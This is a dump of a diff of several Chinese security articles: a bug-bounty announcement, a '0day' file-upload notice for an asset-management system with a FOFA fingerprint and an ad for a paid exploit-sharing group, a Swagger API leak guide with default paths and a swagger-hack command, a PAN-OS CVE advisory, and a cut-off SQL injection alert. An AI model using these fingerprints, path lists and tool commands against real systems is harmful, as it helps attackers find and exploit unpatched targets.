||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

扫码关注

|

||||||

|

|

||||||

|

军哥网络安全读报

|

||||||

|

|

||||||

|

**讲述普通人能听懂的安全故事**

|

||||||

|

|

||||||

105

doc/X漏洞奖励计划收录扩大!提供本地环境再享额外20%奖金加成!.md

Normal file

105

doc/X漏洞奖励计划收录扩大!提供本地环境再享额外20%奖金加成!.md

Normal file

@ -0,0 +1,105 @@

|

|||||||

|

# X漏洞奖励计划收录扩大!提供本地环境再享额外20%奖金加成!

|

||||||

|

X 微步在线研究响应中心 2024-11-20 02:01

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**奖励计划**

|

||||||

|

|

||||||

|

**活动时间**

|

||||||

|

|

||||||

|

2024/11/20-2024/12/31

|

||||||

|

|

||||||

|

|

||||||

|

**奖励计划**

|

||||||

|

|

||||||

|

**活动亮点**

|

||||||

|

|

||||||

|

1. 0day收录范围扩大,不再受限于往期活动范围。

|

||||||

|

|

||||||

|

2. 非0day开放收录,且新增以下两类收录:

|

||||||

|

- 新增收录二进制非0day收录:收录范围包括Windows、Linux、Chrome;

|

||||||

|

|

||||||

|

- 新增收录公开时间在一年内(以微步漏洞主页显示时间为准)、且互联网上没有公开详情的CVE / CNVD / CNNVD 漏洞。

|

||||||

|

|

||||||

|

3. 提供本地漏洞环境(包括但不限于安装包、源码、虚拟机等),可获得额外20%奖金系数加成。

|

||||||

|

|

||||||

|

|

||||||

|

**奖励计划**

|

||||||

|

|

||||||

|

**收录范围**

|

||||||

|

|

||||||

|

**漏洞类型:**

|

||||||

|

- 能够实现RCE效果的漏洞或组合漏洞(例如:远程代码执行、远程命令执行、文件上传GetShell)

|

||||||

|

|

||||||

|

- 认证绕过(不包括弱口令)

|

||||||

|

|

||||||

|

- 文件读取漏洞(能够获取系统任意文件,至少能够读取应用的配置文件)

|

||||||

|

|

||||||

|

**系统范围:**

|

||||||

|

主要接收Web漏洞

|

||||||

|

- WEB容器、组件、框架以及中间件

|

||||||

|

|

||||||

|

- 常见Web应用

|

||||||

|

|

||||||

|

- 集控系统(WEB)

|

||||||

|

|

||||||

|

- 网络设备(WEB)

|

||||||

|

|

||||||

|

更多完整收录要求请查看:

|

||||||

|

|

||||||

|

|

||||||

|

https://x.threatbook.com/v5/vulReward#reward-4

|

||||||

|

|

||||||

|

|

||||||

|

**奖励计划**

|

||||||

|

|

||||||

|

**活动奖励**

|

||||||

|

|

||||||

|

**【奖励一】给力基础定价**

|

||||||

|

|

||||||

|

一洞一议,不搞批发。只要漏洞好,价格一定高。

|

||||||

|

|

||||||

|

**【奖励二】环境奖金加成**

|

||||||

|

|

||||||

|

提供本地漏洞环境(包括但不限于安装包、源码、虚拟机等),可额外获得20%奖金系数加成。

|

||||||

|

|

||||||

|

例:某系统漏洞价值10000元,提供了本地漏洞环境则可获得10000*(1+20%)=12000 元奖金。

|

||||||

|

|

||||||

|

**【奖励三】漏洞排行奖励**

|

||||||

|

|

||||||

|

漏洞总价值最高的 Top5 位用户可获得 “X情报社区精美周边礼包”1份。

|

||||||

|

|

||||||

|

|

||||||

|

**奖励计划**

|

||||||

|

|

||||||

|

**参与方式**

|

||||||

|

|

||||||

|

漏洞提交:

|

||||||

|

|

||||||

|

https://x.threatbook.com/v5/vulSubmit

|

||||||

|

###

|

||||||

|

|

||||||

|

**奖励计划**

|

||||||

|

|

||||||

|

**补充说明**

|

||||||

|

|

||||||

|

- 以上奖励口径取漏洞首次提交时间计算,活动时间外提交的漏洞不在奖励范围内。

|

||||||

|

|

||||||

|

- 根据漏洞奖励计划规则,0day漏洞在审核通过满90天后报送厂商与监管,厂商确认为未知漏洞,则下发剩余奖励。非0day漏洞在审核通过后7天内互联网未公开该漏洞详情,则下发剩余奖励。

|

||||||

|

|

||||||

|

- 实物奖励将由X社区工作人员在活动结束后20日内,通过社区站内信、账号绑定邮箱(如有)等方式与你联络收集收货信息,并安排寄送,如遇不可抗力原因将延迟寄送。

|

||||||

|

|

||||||

|

- 严禁任何形式的作弊,一经发现将作出包括但不限于撤销活动奖励、取消"X漏洞奖励计划"参与资格、永久封号等处理。

|

||||||

|

|

||||||

|

- 对活动有任何问题,可通过邮件loudong@threatbook.cn,进行反馈与联络。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

· END ·

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

134

doc/【0day】资产管理运营系统(资管云)存在前台文件上传漏洞.md

Normal file

134

doc/【0day】资产管理运营系统(资管云)存在前台文件上传漏洞.md

Normal file

@ -0,0 +1,134 @@

|

|||||||

|





# 【0day】资产管理运营系统(资管云)存在前台文件上传漏洞

|

||||||

|

原创 xiachuchunmo 银遁安全团队 2024-11-19 23:04

|

||||||

|

|

||||||

|

****

|

||||||

|

**需要EDU SRC邀请码的师傅可以私聊后台,免费赠送EDU SRC邀请码(邀请码管够)**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**漏洞简介**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

******某公司成立于2017年是一家专注于不动产领域数字化研发及服务的国家高新技术企业,公司拥有不动产领域的数字化全面解决方案、覆盖住宅、写字楼、商业中心、专业市场、产业园区、公建、后勤等多种业态、通过数字化帮助企业实现数字化转型,有效提高公司管理水平及业务办理效率、降低运营成本,公司自成立以来,已帮助众多企业实现数字化转型。资产管理运营系统存在前台文件上传漏洞。**

|

||||||

|

****

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**资产详情**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

```

|

||||||

|

body="media/css/uniform.default.css" && body="资管云"

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**漏洞复现**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**上传文件测试**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**访问上传文件测试**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**Nuclei测试**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**圈子介绍**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

高

|

||||||

|

质量漏洞利用工具分享社区,每天至少更新一个0Day/Nday/1day及对应漏洞的批量利用工具,团队内部POC分享,星球不定时更新内外网攻防渗透技巧以及最新学习研究成果等。

|

||||||

|

如果师傅还是新手,内部的交流群有很多行业老师傅可以为你解答学习上的疑惑,内部分享的POC可以助你在Edu和补天等平台获得一定的排名。

|

||||||

|

如果师傅已经

|

||||||

|

是老手了,有一个高质量的LD库也能为你的工作提高极大的效率,实战或者攻防中有需要的Day我们也可以通过自己的途径帮你去寻找。

|

||||||

|

|

||||||

|

**【圈子服务】**

|

||||||

|

|

||||||

|

1,一年至少365+漏洞Poc及对应漏洞批量利用工具

|

||||||

|

|

||||||

|

2,Fofa永久高级会员

|

||||||

|

|

||||||

|

3,24HVV内推途径

|

||||||

|

|

||||||

|

4,Cmd5解密,各种漏洞利用工具及后续更新,渗透工具、文档资源分享

|

||||||

|

|

||||||

|

5,内部漏洞

|

||||||

|

库情报分享

|

||||||

|

(目前已有2000+

|

||||||

|

poc,会定期更新,包括部分未公开0/1day)

|

||||||

|

|

||||||

|

6,加入内部微信群,认识更多的行业朋友(群里有100+C**D通用证书师傅),遇到任何技术问题都可以进行快速提问、讨论交流;

|

||||||

|

|

||||||

|

|

||||||

|

圈子目前价格为**129元**

|

||||||

|

**(交个朋友啦!)**

|

||||||

|

,现在星球有近900+位师傅相信并选择加入我们,人数满1000

|

||||||

|

**涨价至149**,圈子每天都会更新内容。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**圈子近期更新LD库**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**每篇文章均有详细且完整WriteUp**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**星球提供免费F**a**

|

||||||

|

**C**D通用证书********一起愉快的刷分**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**免责声明**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

文章所涉及内容,仅供安全研究与教学之用,由于传播、利用本文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。

|

||||||

|

|

||||||

196

doc/【渗透工具】Swagger API 信息泄露漏洞 工具篇.md

Normal file

196

doc/【渗透工具】Swagger API 信息泄露漏洞 工具篇.md

Normal file

@ -0,0 +1,196 @@

|

|||||||

|



# 【渗透工具】Swagger API 信息泄露漏洞 工具篇

|

||||||

|

小C学安全 小C学安全 2024-11-20 03:29

|

||||||

|

|

||||||

|

### Swagger API 信息泄露漏洞 工具篇

|

||||||

|

- 免责申明

|

||||||

|

|

||||||

|

- 简介

|

||||||

|

|

||||||

|

- 默认路径

|

||||||

|

|

||||||

|

- Swagger-hack工具

|

||||||

|

|

||||||

|

- 整改建议

|

||||||

|

|

||||||

|

- 下载链接

|

||||||

|

|

||||||

|

- 关注公众号

|

||||||

|

|

||||||

|

免责申明

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

本公众号的技术文章仅供参考,此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。本文所提供的工具仅用于学习,禁止用于其他!!!

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

简介

|

||||||

|

|

||||||

|

Swagger是一个规范和完整的框架,用于生成、描述、调用和可视化 RESTful 风格的 Web 服务。总体目标是使客户端和文件系统作为服务器以同样的速度来更新。

|

||||||

|

|

||||||

|

相关的方法,参数和模型紧密集成到服务器端的代码,允许API来始终保持同步。Swagger-UI会根据开发人员在代码中的设置来自动生成API说明文档,若存在相关的配置缺陷,攻击者可以未授权翻查Swagger接口文档,得到系统功能API接口的详细参数,再构造参数发包,通过回显获取系统大量的敏感信息。

|

||||||

|

|

||||||

|

Swagger未开启页面访问限制,Swagger未开启严格的Authorize认证。

|

||||||

|

|

||||||

|

|

||||||

|

默认路径

|

||||||

|

|

||||||

|

swagger未授权访问地址默认路径

|

||||||

|

```

|

||||||

|

/api

|

||||||

|

/api-docs

|

||||||

|

/api-docs/swagger.json

|

||||||

|

/api.html

|

||||||

|

/api/api-docs

|

||||||

|

/api/apidocs

|

||||||

|

/api/doc

|

||||||

|

/api/swagger

|

||||||

|

/api/swagger-ui

|

||||||

|

/api/swagger-ui.html

|

||||||

|

/api/swagger-ui.html/

|

||||||

|

/api/swagger-ui.json

|

||||||

|

/api/swagger.json

|

||||||

|

/api/swagger/

|

||||||

|

/api/swagger/ui

|

||||||

|

/api/swagger/ui/

|

||||||

|

/api/swaggerui

|

||||||

|

/api/swaggerui/

|

||||||

|

/api/v1/

|

||||||

|

/api/v1/api-docs

|

||||||

|

/api/v1/apidocs

|

||||||

|

/api/v1/swagger

|

||||||

|

/api/v1/swagger-ui

|

||||||

|

/api/v1/swagger-ui.html

|

||||||

|

/api/v1/swagger-ui.json

|

||||||

|

/api/v1/swagger.json

|

||||||

|

/api/v1/swagger/

|

||||||

|

/api/v2

|

||||||

|

/api/v2/api-docs

|

||||||

|

/api/v2/apidocs

|

||||||

|

/api/v2/swagger

|

||||||

|

/api/v2/swagger-ui

|

||||||

|

/api/v2/swagger-ui.html

|

||||||

|

/api/v2/swagger-ui.json

|

||||||

|

/api/v2/swagger.json

|

||||||

|

/api/v2/swagger/

|

||||||

|

/api/v3

|

||||||

|

/apidocs

|

||||||

|

/apidocs/swagger.json

|

||||||

|

/doc.html

|

||||||

|

/docs/

|

||||||

|

/druid/index.html

|

||||||

|

/graphql

|

||||||

|

/libs/swaggerui

|

||||||

|

/libs/swaggerui/

|

||||||

|

/spring-security-oauth-resource/swagger-ui.html

|

||||||

|

/spring-security-rest/api/swagger-ui.html

|

||||||

|

/sw/swagger-ui.html

|

||||||

|

/swagger

|

||||||

|

/swagger-resources

|

||||||

|

/swagger-resources/configuration/security

|

||||||

|

/swagger-resources/configuration/security/

|

||||||

|

/swagger-resources/configuration/ui

|

||||||

|

/swagger-resources/configuration/ui/

|

||||||

|

/swagger-ui

|

||||||

|

/swagger-ui.html

|

||||||

|

/swagger-ui.html#/api-memory-controller

|

||||||

|

/swagger-ui.html/

|

||||||

|

/swagger-ui.json

|

||||||

|

/swagger-ui/swagger.json

|

||||||

|

/swagger.json

|

||||||

|

/swagger.yml

|

||||||

|

/swagger/

|

||||||

|

/swagger/index.html

|

||||||

|

/swagger/static/index.html

|

||||||

|

/swagger/swagger-ui.html

|

||||||

|

/swagger/ui/

|

||||||

|

/Swagger/ui/index

|

||||||

|

/swagger/ui/index

|

||||||

|

/swagger/v1/swagger.json

|

||||||

|

/swagger/v2/swagger.json

|

||||||

|

/template/swagger-ui.html

|

||||||

|

/user/swagger-ui.html

|

||||||

|

/user/swagger-ui.html/

|

||||||

|

/v1.x/swagger-ui.html

|

||||||

|

/v1/api-docs

|

||||||

|

/v1/swagger.json

|

||||||

|

/v2/api-docs

|

||||||

|

/v3/api-docs

|

||||||

|

|

||||||

|

```

|

||||||

|

|

||||||

|

FOFA:

|

||||||

|

```

|

||||||

|

"swagger/index.html"

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

找到一个测试地址

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

可以安装浏览器插件Swagger-UI

|

||||||

|

|

||||||

|



安装完成后会在Swagger接口泄露的一个站点上显示Authorize关键字,点击按钮可以输入认证信息。

|

||||||

|

|

||||||

|

|

||||||

|

访问swagger/v1/swagger.json文件目录存在很多接口泄露

|

||||||

|

|

||||||

|





Swagger-hack工具

|

||||||

|

# 在测试Swagger API 信息泄露漏洞时,有的泄露接口特别多,每一个都手动去试根本试不过来 找到一个Swagger-hack工具,可以自动化访问所有接口

|

||||||

|

```

|

||||||

|

python swagger-hack2.0.py -u

|

||||||

|

"http://X.X.X.X/swagger/v0.0.0.0/swagger.json"

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

#

|

||||||

|

|

||||||

|

|

||||||

|

整改建议

|

||||||

|

# 在生产节点禁用Swagger2,在maven中禁用所有关于Swagger包

|

||||||

|

|

||||||

|

结合SpringSecurity/shiro进行认证授权,将Swagger-UI的URLs加入到各自的认证和授权过滤链中,当用户访问Swagger对应的资源时,只有通过认证授权的用户才能进行访问。

|

||||||

|

```

|

||||||

|

swagger: config: # 开启身份认证功能 login: true username: admin password: admin

|

||||||

|

```

|

||||||

|

|

||||||

|

结合nginx/Filter对对应的接口端点进行访问控制。enable = false 关闭

|

||||||

|

```

|

||||||

|

public Docket createRestApi() { return new Docket(DocumentationType.SWAGGER_2) .apiInfo(apiInfo()).enable(false) .select() //为当前包路径 .apis(RequestHandlerSelectors.any()) .paths(PathSelectors.any()) .build(); }

|

||||||

|

```

|

||||||

|

|

||||||

|

下载链接

|

||||||

|

# 关注公众号回复 :“20241120”

|

||||||

|

|

||||||

|

|

||||||

|

关注公众号

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

扫码关注

|

||||||

|

|

||||||

|

**小C学安全**

|

||||||

|

|

||||||

|

获取更多精彩内容

|

||||||

|

|

||||||

|

|

||||||

|

**-END-**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

135

doc/【漏洞通告】Palo Alto Networks PAN-OS多个高危漏洞安全风险通告.md

Normal file

135

doc/【漏洞通告】Palo Alto Networks PAN-OS多个高危漏洞安全风险通告.md

Normal file

@ -0,0 +1,135 @@

|

|||||||

|

# 【漏洞通告】Palo Alto Networks PAN-OS多个高危漏洞安全风险通告

|

||||||

|

嘉诚安全 2024-11-20 01:56

|

||||||

|

|

||||||

|

**漏洞背景**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

近日,嘉诚安全监测到Palo Alto Networks PAN-OS中存在一个身份验证绕过漏洞和一个权限提升漏洞,漏洞编号分别是:

|

||||||

|

CVE-2024-0012和CVE-2024-9474。

|

||||||

|

|

||||||

|

|

||||||

|

Palo Alto Networks是全球知名的网络安全厂商,PAN-OS是Palo Alto Networks为其防火墙设备开发的操作系统。

|

||||||

|

|

||||||

|

|

||||||

|

鉴于漏洞危害较大,嘉诚安全提醒相关用户尽快更新至安全版本,避免引发漏洞相关的网络安全事件。

|

||||||

|

|

||||||

|

|

||||||

|

**漏洞详情**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**1、CVE-2024-0012**

|

||||||

|

|

||||||

|

Palo Alto Networks PAN-OS身份验证绕过漏洞,经研判,该漏洞为

|

||||||

|

**高危**漏洞,已发现被

|

||||||

|

**在野利用**。可能导致未经身份验证的攻击者通过网络访问管理Web界面,从而获得PAN-OS管理员权限以执行管理操作、篡改配置或利用其他经过身份验证的特权提升漏洞(如CVE-2024-9474)。

|

||||||

|

|

||||||

|

|

||||||

|

**2、CVE-2024-9474**

|

||||||

|

|

||||||

|

Palo Alto Networks PAN-OS权限提升漏洞,经研判,该漏洞为

|

||||||

|

**高危**漏洞,已发现被

|

||||||

|

**在野利用**

|

||||||

|

。可能导致具有管理Web界面访问权限的PAN-OS管理员以root权限对防火墙执行恶意操作。

|

||||||

|

|

||||||

|

|

||||||

|

**危害影响**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

影响版本:

|

||||||

|

|

||||||

|

|

||||||

|

**CVE-2024-0012**

|

||||||

|

|

||||||

|

PAN-OS 11.2 < 11.2.4-h1

|

||||||

|

|

||||||

|

PAN-OS 11.1 < 11.1.5-h1

|

||||||

|

|

||||||

|

PAN-OS 11.0 < 11.0.6-h1

|

||||||

|

|

||||||

|

PAN-OS 10.2 < 10.2.12-h2

|

||||||

|

|

||||||

|

|

||||||

|

**CVE-2024-9474**

|

||||||

|

|

||||||

|

PAN-OS 11.2 < 11.2.4-h1

|

||||||

|

|

||||||

|

PAN-OS 11.1 < 11.1.5-h1

|

||||||

|

|

||||||

|

PAN-OS 11.0 < 11.0.6-h1

|

||||||

|

|

||||||

|

PAN-OS 10.2 < 10.2.12-h2

|

||||||

|

|

||||||

|

PAN-OS 10.1 < 10.1.14-h6

|

||||||

|

|

||||||

|

|

||||||

|

**修复建议**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

目前这些漏洞已经修复,受影响用户可升级到以下版本:

|

||||||

|

|

||||||

|

|

||||||

|

**CVE-2024-0012**

|

||||||

|

|

||||||

|

PAN-OS 11.2 >= 11.2.4-h1

|

||||||

|

|

||||||

|

PAN-OS 11.1 >= 11.1.5-h1

|

||||||

|

|

||||||

|

PAN-OS 11.0 >= 11.0.6-h1

|

||||||

|

|

||||||

|

PAN-OS 10.2 >= 10.2.12-h2

|

||||||

|

|

||||||

|

|

||||||

|

**CVE-2024-9474**

|

||||||

|

|

||||||

|

PAN-OS 11.2 >= 11.2.4-h1

|

||||||

|

|

||||||

|

PAN-OS 11.1 >= 11.1.5-h1

|

||||||

|

|

||||||

|

PAN-OS 11.0 >= 11.0.6-h1

|

||||||

|

|

||||||

|

PAN-OS 10.2 >= 10.2.12-h2

|

||||||

|

|

||||||

|

PAN-OS 10.1 >= 10.1.14-h6

|

||||||

|

|

||||||

|

|

||||||

|

下载链接:

|

||||||

|

|

||||||

|

https://www.paloaltonetworks.com/network-security/pan-os

|

||||||

|

|

||||||

|

参考链接:

|

||||||

|

|

||||||

|

https://support.paloaltonetworks.com/support

|

||||||

|

|

||||||

|

https://security.paloaltonetworks.com/CVE-2024-0012

|

||||||

|

|

||||||

|

https://security.paloaltonetworks.com/CVE-2024-9474

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

66

doc/【漏洞预警 】SRM智联云采系统存在多处SQL注入漏洞.md

Normal file

66

doc/【漏洞预警 】SRM智联云采系统存在多处SQL注入漏洞.md

Normal file

@ -0,0 +1,66 @@

|

|||||||

|

# 【漏洞预警 】SRM智联云采系统存在多处SQL注入漏洞

|

||||||

|

thelostworld 2024-11-20 01:25

|

||||||

|

|

||||||

|

免责声明请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。工具来自网络,安全性自测,如有侵权请联系删除。本次测试仅供学习使用,如若非法他用,与平台和本文作者无关,需自行负责!马赛克安全实验室情报申明(可点击查看)

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

0x01产品介绍

|

||||||

|

|

||||||

|

